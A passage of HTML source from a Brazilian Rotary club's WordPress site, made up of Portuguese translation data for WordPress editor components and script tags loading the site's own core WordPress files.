} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"December":["dezembro"],"November":["novembro"],"October":["outubro"],"September":["setembro"],"August":["agosto"],"July":["julho"],"June":["junho"],"May":["maio"],"April":["abril"],"March":["mar\u00e7o"],"February":["fevereiro"],"January":["janeiro"],"Optional":["Opcional"],"%s, selected":["%s, selecionado"],"Go to the Previous Month":["Ir para o m\u00eas anterior"],"Go to the Next Month":["Ir para o pr\u00f3ximo m\u00eas"],"Today, %s":["Hoje, %s"],"Date range calendar":["Calend\u00e1rio de intervalo de datas"],"Date calendar":["Calend\u00e1rio de datas"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Seletor de cor de borda. A cor selecionada no momento tem o valor \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Seletor de cor de borda. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem o valor \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento tem o valor \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento tem o valor \"%1$s\". O estilo selecionado no momento \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem o valor \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem o valor \"%2$s\". O estilo selecionado no momento \u00e9 \"%3$s\"."],"%d item selected":["%d item selecionado","%d itens selecionados"],"Select AM or PM":["Selecione AM ou PM"],"Select an item":["Selecionar um item"],"No items found":["Nenhum item encontrado"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o da janela de exibi\u00e7\u00e3o grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o da janela de exibi\u00e7\u00e3o pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o da janela de exibi\u00e7\u00e3o din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o grande (lvmin)"],"Large viewport width or height (lvb)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o grande (lvmin)"],"Large viewport width or height (lvi)":["Largura ou altura da janela de exibi\u00e7\u00e3o grande (lvi)"],"Large viewport height (lvh)":["Altura da janela de exibi\u00e7\u00e3o grande (lvh)"],"Large viewport width (lvw)":["Largura da janela de exibi\u00e7\u00e3o grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura da janela de exibi\u00e7\u00e3o pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor tamanho da janela de exibi\u00e7\u00e3o na dire\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura da janela de exibi\u00e7\u00e3o pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor tamanho da janela de exibi\u00e7\u00e3o na dire\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura da janela de exibi\u00e7\u00e3o pequena (svh)"],"Small viewport width (svw)":["Largura da janela de exibi\u00e7\u00e3o pequena (svw)"],"No color selected":["Nenhuma cor selecionada"],"Required":["Obrigat\u00f3rio"],"Notice":["Aviso"],"Error notice":["Aviso de erro"],"Information notice":["Aviso de informa\u00e7\u00e3o"],"Warning notice":["Aviso de alerta"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Se\u00e7\u00e3o rol\u00e1vel"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado carregado. Digite para filtrar todo os resultados dispon\u00edveis. Use as teclas de seta para cima e para baixo para navegar.","%d resultados carregados. Digite para filtrar todo os resultados dispon\u00edveis. Use as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Redefinir todas as op\u00e7\u00f5es."],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o escondidas no momento"],"%s is now visible":["%s agora est\u00e1 vis\u00edvel"],"%s hidden and reset to default":["%s ocultar e redefinir para o padr\u00e3o"],"%s reset to default":["%s redefinir para o padr\u00e3o"],"XXL":["GGG"],"XL":["GG"],"L":["G"],"M":["M"],"S":["P"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Selecionado"],"%1$s. Selected. There is %2$d event":["%1$s. Selecionado. H\u00e1 %2$d evento","%1$s. Selecionado. H\u00e1 %2$d eventos"],"View next month":["Ver pr\u00f3ximo m\u00eas"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Seletor de cor e estilo da borda."],"Loading \u2026":["Carregando..."],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Border color picker.":["Seletor de cor da borda."],"Border color and style picker.":["Seletor de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Seletor de cor personalizada. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem um valor de \"%2$s\"."],"Link sides":["Conectar lados"],"Unlink sides":["Desconectar lados"],"Reset all":["Redefinir todos"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Ocultar e redefinir %s"],"Reset %s":["Redefinir %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Use tamanho preestabelecido"],"Currently selected font size: %s":["Tamanho da fonte selecionado no momento: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Selecionado no momento: %s"],"Reset colors":["Redefinir cores"],"Reset gradient":["Redefinir gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es de cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %d":["Cor %d"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotone: %s"],"Duotone code: %s":["C\u00f3digo de duotone: %s"],"%1$s. There is %2$d event":["%1$s. H\u00e1 %2$d evento","%1$s. H\u00e1 %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Paicas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["altura-x da fonte (ex)"],"Width of the zero (0) character (ch)":[" Largura do caractere zero (ch)"],"Viewport largest dimension (vmax)":["Largura m\u00e1xima da viewport (vmax)"],"Viewport smallest dimension (vmin)":["Largura m\u00ednima da viewport (vmin)"],"Percent (%)":["Porcentagem (%)"],"Border width":["Largura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura da visualiza\u00e7\u00e3o (vh)"],"Viewport width (vw)":["Largura da visualiza\u00e7\u00e3o (vh)"],"Relative to root font size (rem)":["Tamanho relativo da fonte do elemento raiz (rem)"],"Relative to parent font size (em)":["Tamanho relativo do elemento ascendente (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Porcentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Selecionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o da m\u00eddia"],"Coordinated Universal Time":["Hor\u00e1rio Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Redefinir pesquisa"],"Box Control":["Caixa de controle"],"Alignment Matrix Control":["Controle da matriz de alinhamento"],"Bottom Center":["Centro inferior"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Centro superior"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles do guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo de gradiente: %s"],"Remove Control Point":["Remover ponto de controle"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Use as teclas de seta esquerda ou direita ou arraste com o mouse para alterar a posi\u00e7\u00e3o do gradiente. Pressione o bot\u00e3o para alterar a cor ou remover o ponto de controle."],"Gradient control point at position %1$d%% with color code %2$s.":["Ponto de controle do gradiente na posi\u00e7\u00e3o %1$d%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Extra grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou com a tecla Enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os, ou a tecla Enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["De Z \u00e0 A"],"A \u2192 Z":["De A \u00e0 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordernar por"],"Dismiss this notice":["Dispensar essa notifica\u00e7\u00e3o"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Redefinir"],"(opens in a new tab)":["(abrir em uma nova aba)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker":["Seletor de cor personalizada"],"No results.":["Nenhum resultado."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as setas para cima e para baixo para navegar.","%d resultados encontrados, use as setas para cima e para baixo para navegar"],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item selecionado."],"Previous":["Anterior"],"Year":["Ano"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Solte arquivos aqui para enviar"],"Clear":["Limpar"],"Mixed":["Misturado"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Em baixo \u00e0 direita"],"Bottom Left":["Em baixo \u00e0 esquerda"],"Top Right":["Em cima \u00e0 direita"],"Top Left":["Em cima \u00e0 esquerda"],"Type":["Tipo"],"Top":["Topo"],"Copy":["Copiar"],"Font size":["Tamanho da fonte"],"Calendar":["Agenda"],"No results found.":["Nenhum resultado encontrado."],"Default":["Padr\u00e3o"],"Close":["Fechar"],"Search":["Pesquisar"],"OK":["OK"],"Medium":["M\u00e9dio"],"Center":["Centro"],"Left":["Esquerda"],"Cancel":["Cancelar"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Categories":["Categorias"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script id="wp-commands-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Search commands and settings":["Pesquisar comandos e configura\u00e7\u00f5es"],"Command suggestions":["Sugest\u00f5es de comando"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abre a paleta de comandos."],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
//# sourceURL=wp-commands-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script id="wp-preferences-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Preference activated - %s":["Prefer\u00eancia ativada - %s"],"Preference deactivated - %s":["Prefer\u00eancia desativada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
//# sourceURL=wp-preferences-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
var serverData = false;
var userId = "0";
var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
var preferencesStore = wp.preferences.store;
wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
} ) ();
//# sourceURL=wp-preferences-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script id="wp-block-editor-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Uncategorized":["Sem categoria"],"Multiple <main> elements detected. The duplicate may be in your content or template. This is not valid HTML and may cause accessibility issues. Please change this HTML element.":["Foram detectados m\u00faltiplos elementos <main>. A duplicata pode estar no seu conte\u00fado ou no seu modelo. Isto n\u00e3o \u00e9 HTML v\u00e1lido e pode causar problemas de acessibilidade. Edite este elemento HTML."],"%s (Already in use)":["%s (j\u00e1 em uso)"],"The <button> element should be used for interactive controls that perform an action on the current page, such as opening a modal or toggling content visibility.":["O elemento <button> deve ser usado para controles interativos que realizam uma a\u00e7\u00e3o na p\u00e1gina atual, tal como abrir um modal ou alternar visibilidade de conte\u00fado."],"The <a> element should be used for links that navigate to a different page or to a different section within the same page.":["O elemento <a> deve ser usado para links que navegam para uma p\u00e1gina diferente ou para uma se\u00e7\u00e3o diferente dentro da mesma p\u00e1gina."],"Edit contents":["Editar conte\u00fados"],"The <a>Link Relation<\/a> attribute defines the relationship between a linked resource and the current document.":["O atributo <a>rela\u00e7\u00e3o de link<\/a> define a rela\u00e7\u00e3o entre um recurso vinculado e o documento atual."],"Link relation":["Rela\u00e7\u00e3o do link"],"Block is hidden.":["O bloco est\u00e1 oculto."],"Visible":["Vis\u00edvel"],"Block hidden. You can access it via the List View (%s).":["Bloco oculto. Ele pode ser acessado atrav\u00e9s da Visualiza\u00e7\u00e3o em lista (%s)."],"Blocks hidden. You can access them via the List View (%s).":["Blocos ocultos. Voc\u00ea pode acess\u00e1-los atrav\u00e9s da Visualiza\u00e7\u00e3o em Lista (%s)."],"Source not registered":["Origem n\u00e3o registrada"],"Not connected":["N\u00e3o conectado"],"No sources available":["N\u00e2o h\u00e1 origens dispon\u00edveis"],"Show or hide the selected block(s).":["Mostrar ou ocultar o(s) bloco(s) selecionado(s)."],"Paste the copied style to the selected block(s).":["Cola o estilo copiado para o(s) bloco(s) selecionado(s)."],"Set custom border radius":["Define um raio de borda personalizado"],"Use border radius preset":["Utilizar pr\u00e9-defini\u00e7\u00e3o de raio de borda"],"Allowed Blocks":["Blocos permitidos"],"Specify which blocks are allowed inside this container.":["Especificar quais blocos s\u00e3o permitidos dentro deste cont\u00eainer."],"Select which blocks can be added inside this container.":["Selecione quais blocos podem ser adicionados neste cont\u00eainer."],"Manage allowed blocks":["Gerenciar blocos permitidos"],"Unsync and edit":["Dessincronizar e editar"],"Synced with the selected %s.":["Sincronizado com o(a) %s selecionado(a)."],"Blog home":["P\u00e1gina inicial do blog"],"Attachment":["Anexo"],"The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation.":["O elemento <nav> deve ser usado para identificar grupos de links que se destinam a ser usados para navega\u00e7\u00e3o de conte\u00fado do site ou p\u00e1gina."],"The <div> element should only be used if the block is a design element with no semantic meaning.":["O elemento <div> s\u00f3 deve ser usado se o bloco for um elemento de design sem significado sem\u00e2ntico."],"Enlarge on click":["Ampliar ao clicar"],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Escolha se deseja usar o mesmo valor para todos os tamanhos de tela ou um valor espec\u00edfico para cada tamanho."],"Drag and drop a video, upload, or choose from your library.":["Arraste e solte, envie ou escolha um v\u00eddeo de sua biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arraste e solte, envie ou escolha uma imagem de sua biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arraste e solte, envie ou escolha um \u00e1udio de sua biblioteca."],"Drag and drop an image or video, upload, or choose from your library.":["Arraste e solte, envie ou escolha uma imagem ou um v\u00eddeo de sua biblioteca."],"%d%%":["%d\u00a0%%"],"Image cropped and rotated.":["Imagem recortada e rotacionada."],"Image rotated.":["Imagem rotacionada."],"Image cropped.":["Imagem recortada."],"%d block moved.":["%d bloco movido.","%d blocos movidos."],"Shuffle styles":["Embaralhar estilos"],"Change design":["Alterar design"],"action: convert blocks to grid\u0004Grid":["Em grade"],"action: convert blocks to stack\u0004Stack":["Empilhar"],"action: convert blocks to row\u0004Row":["Linha"],"action: convert blocks to group\u0004Group":["Agrupar"],"Lock removal":["Bloquear remo\u00e7\u00e3o"],"Lock movement":["Bloquear movimento"],"Lock editing":["Bloquear edi\u00e7\u00e3o"],"Select the features you want to lock":["Selecione os recursos que deseja bloquear"],"Full height":["Altura total"],"Block \"%s\" can't be inserted.":["N\u00e3o foi poss\u00edvel inserir o bloco \"%s\"."],"Styles copied to clipboard.":["Estilos copiados para a \u00e1rea de transfer\u00eancia."],"Paste the selected block(s).":["Cola o(s) bloco(s) selecionado(s)."],"Cut the selected block(s).":["Recorte o(s) bloco(s) selecionado(s)."],"Copy the selected block(s).":["Copia o(s) bloco(s) selecionado(s)."],"file name\u0004unnamed":["sem nome"],"Nested blocks will fill the width of this container.":["Blocos aninhados preencher\u00e3o a largura deste cont\u00eainer."],"verb\u0004Upload":["Enviar"],"Link information":["Informa\u00e7\u00e3o do link"],"Manage link":["Gerenciar link"],"You are currently in Design mode.":["Voc\u00ea est\u00e1 agora no modo Design."],"You are currently in Write mode.":["Voc\u00ea est\u00e1 agora no modo Escrita."],"Starter content":["Conte\u00fado inicial"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar seu valor"],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos conectados a campos personalizados ou outros dados din\u00e2micos."],"Drag and drop patterns into the canvas.":["Arraste e solte padr\u00f5es na tela."],"Drop pattern.":["Solte o padr\u00e3o."],"Layout type":["Tipo de leiaute"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Background size, position and repeat options.":["Op\u00e7\u00f5es de repeti\u00e7\u00e3o, posi\u00e7\u00e3o e tamanho do plano de fundo."],"Grid item position":["Posi\u00e7\u00e3o do item na grade"],"Grid items are placed automatically depending on their order.":["Os itens da grade s\u00e3o posicionados automaticamente em fun\u00e7\u00e3o de sua ordem."],"Grid items can be manually placed in any position on the grid.":["Os itens da grade podem ser adicionados manualmente em qualquer posi\u00e7\u00e3o na grade."],"font weight\u0004Extra Black":["Extra Black"],"font style\u0004Oblique":["Obl\u00edquo"],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"Selected blocks are grouped.":["Os blocos selecionados est\u00e3o agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"block toolbar button label and description\u0004These blocks are connected.":["Esses blocos est\u00e3o conectados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 conectado."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir dos m\u00faltiplos blocos selecionados."],"Collapse all other items.":["Recolher todos os outros itens."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado inserido em inst\u00e2ncias deste padr\u00e3o."],"Grid placement":["Posicionamento da grade"],"Row span":["Extens\u00e3o da linha"],"Column span":["Extens\u00e3o da coluna"],"Grid span":["Extens\u00e3o da grade"],"Background image width":["Largura da imagem de fundo"],"Size option for background image control\u0004Tile":["Repetir"],"Size option for background image control\u0004Contain":["Contain"],"Size option for background image control\u0004Cover":["Cover"],"No background image selected":["Nenhuma imagem de fundo selecionada"],"Background image: %s":["Imagem de fundo: %s"],"Add background image":["Adicionar imagem de fundo"],"Image has a fixed width.":["A imagem tem largura fixa."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Blocos n\u00e3o podem ser inseridos em outros blocos com vincula\u00e7\u00f5es"],"Focal point":["Ponto focal"],"Be careful!":["Cuidado!"],"%s.":["%s."],"%s styles.":["%s estilos."],"%s settings.":["Configura\u00e7\u00f5es %s."],"%s element.":["Elemento %s.","Elementos %s."],"%s block.":["Bloco %s.","Blocos %s."],"Disable enlarge on click":["Desativar amplia\u00e7\u00e3o ao clicar"],"Scales the image with a lightbox effect":["Dimensiona a imagem com efeito de lightbox"],"Scale the image with a lightbox effect.":["Dimensione a imagem com efeito de lightbox."],"Link CSS class":["Classe CSS do link"],"Link to attachment page":["Link para p\u00e1gina de anexo"],"Link to image file":["Apontar para o arquivo da image"],"screen sizes\u0004All":["Todas"],"Locked":["Bloqueado"],"Multiple blocks selected":["V\u00e1rios blocos selecionados"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Select parent block: %s":["Selecionar bloco ascendente: %s"],"patterns\u0004Not synced":["N\u00e3o sincronizado"],"patterns\u0004Synced":["Sincronizado"],"Manage the inclusion of blocks added automatically by plugins.":["Gerenciar a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"Border & Shadow":["Borda e sombra"],"Drop shadows":["Sombra projetada"],"Drop shadow":["Sombra projetada"],"Repeat":["Repetir"],"Link copied to clipboard.":["Link copiado para a \u00e1rea de transfer\u00eancia."],"patterns\u0004All":["Todos"],"The <main> element should be used for the primary content of your document only.":["O elemento <main> deve ser usado apenas para o conte\u00fado principal do seu documento."],"Image settings\u0004Settings":["Configura\u00e7\u00f5es"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["Nome do bloco modificado para: \"%s\"."],"Block name reset to: \"%s\".":["Nome do bloco redefinido para: \"%s\"."],"Drop to upload":["Solte para enviar"],"Background image":["Imagem de fundo"],"Only images can be used as a background image.":["Apenas imagens podem ser usadas como imagem de fundo"],"No results found":["Nenhum resultado foi encontrado"],"%d category button displayed.":["%d bot\u00e3o de categoria exibido.","%d bot\u00f5es de categoria exibidos."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/br.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>Diret\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema ativo ou criados por usu\u00e1rios neste site. Apenas padr\u00f5es criados neste site podem ser sincronizados."],"Theme & Plugins":["Temas e plugins"],"Pattern Directory":["Diret\u00f3rio de padr\u00f5es"],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Select text across multiple blocks.":["Selecione texto por v\u00e1rios blocos."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primeira p\u00e1gina"],"Page":["P\u00e1gina"],"Image is contained without distortion.":["A imagem \u00e9 contida sem distor\u00e7\u00e3o."],"Image covers the space evenly.":["A imagem est\u00e1 cobrindo o espa\u00e7o uniformemente."],"Image size option for resolution control\u0004Full Size":["Tamanho completo"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["M\u00e9dio"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Redimensione o conte\u00fado para caber no espa\u00e7o se estiver muito grande. O conte\u00fado que estiver muito pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004Scale down":["Reduzir a escala"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajuste o tamanho do conte\u00fado. O conte\u00fado muito grande ser\u00e1 cortado e o conte\u00fado muito pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004None":["Nenhum"],"Fill the space by clipping what doesn't fit.":["Preencha o espa\u00e7o recortando o que n\u00e3o se encaixa."],"Scale option for dimensions control\u0004Cover":["Preenchimento completo"],"Fit the content to the space without clipping.":["Ajuste o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fill the space by stretching the content.":["Preencha o espa\u00e7o esticando o conte\u00fado."],"Scale option for dimensions control\u0004Fill":["Preencher"],"Aspect ratio":["Propor\u00e7\u00e3o"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d bloco","%d blocos"],"Suggestions":["Sugest\u00f5es"],"Additional link settings\u0004Advanced":["Avan\u00e7ado"],"Resolution":["Resolu\u00e7\u00e3o"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Exemplo:"],"Change level":["Mudar n\u00edvel"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"The block will stick to the scrollable area of the parent %s block.":["O bloco ficar\u00e1 preso \u00e0 \u00e1rea rol\u00e1vel do bloco ascendente %s."],"Add after":["Adicionar depois"],"Add before":["Adicionar antes"],"My patterns":["Meus padr\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Largura m\u00ednima da coluna"],"Grid":["Grade"],"Horizontal & vertical":["Horizontal e vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"There is an error with your CSS structure.":["H\u00e1 um erro com a estrutura do seu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Adicionar ao bloco %1$s na posi\u00e7\u00e3o 